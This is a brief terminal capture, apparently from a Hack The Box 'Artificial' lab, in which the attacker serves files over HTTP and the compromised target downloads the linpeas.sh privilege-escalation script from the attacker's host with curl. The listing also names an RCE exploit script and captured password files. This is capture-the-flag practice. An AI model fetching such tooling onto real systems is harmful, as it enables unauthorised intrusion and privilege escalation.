 $ curl http://10.10.14.42/linpeas.sh -o linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 933k 100 933k 0 0 1289k 0 --:--:-- --:--:-- --:--:-- 1287k
$
chmakorkrich ~ >> cd Desktop/hackthebox/Artificial
chmakorkrich ~/Desktop/hackthebox/Artificial >> ls
.venv Dockerfile gael linpeas.sh modelRCE.py nmap.nmap requirements.txt
appkey exploit.h5 gaelpasswd logo.png nmap.gnmap nmap.xml users.db
chmakorkrich ~/Desktop/hackthebox/Artificial >> sudo python3 -m http.server 80
Deploying root access for chmakorkrich. Password pls:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.74 - - [06/Jul/2025 09:58:59] "GET /linpeas.sh HTTP/1.1" 200 -